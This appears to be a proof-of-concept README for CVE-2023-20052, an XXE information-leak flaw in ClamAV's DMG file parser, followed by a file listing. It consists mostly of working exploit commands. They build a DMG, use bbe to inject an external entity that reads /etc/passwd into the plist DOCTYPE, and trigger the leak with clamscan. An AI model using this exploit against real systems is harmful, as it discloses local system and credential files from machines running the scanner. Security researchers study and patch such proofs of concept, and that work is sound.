CVE-2023-20052, information leak vulnerability in the DMG file parser of ClamAV# CVE-2023-20052
CVE-2023-20052, information leak vulnerability in the DMG file parser of ClamAV
Usage
To create malicious DMG file
```
git clone https://github.com/nokn0wthing/CVE-2023-20052.git
cd CVE-2023-20052
sudo docker build -t cve-2023-20052 .
sudo docker run -v $(pwd):/exploit -it cve-2023-20052 bash
genisoimage -D -V "exploit" -no-pad -r -apple -file-mode 0777 -o test.img . && dmg dmg test.img test.dmg

bbe -e 's|<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">|<!DOCTYPE plist [<!ENTITY xxe SYSTEM "/etc/passwd"> ]>|' -e 's/blkx/&xxe\;/' test.dmg -o exploit.dmg
```
To trigger exploit
`clamscan --debug exploit.dmg `

[4.0K] /data/pocs/44da006490a122d9db42a85b116cb5bef05a576a
├── [ 24K] 1.png
├── [ 22K] 2.png
├── [ 556] Dockerfile
└── [ 859] README.md
0 directories, 4 files